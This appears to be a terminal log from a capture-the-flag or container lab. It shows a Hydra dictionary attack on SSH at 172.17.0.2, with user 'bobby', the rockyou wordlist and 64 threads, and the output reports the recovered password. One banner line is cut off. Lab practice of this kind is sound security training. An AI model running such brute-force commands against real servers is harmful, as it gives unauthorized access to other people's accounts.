 ~/Documents/secretjenkins hydra -l bobby -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 17:37:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 17:37:57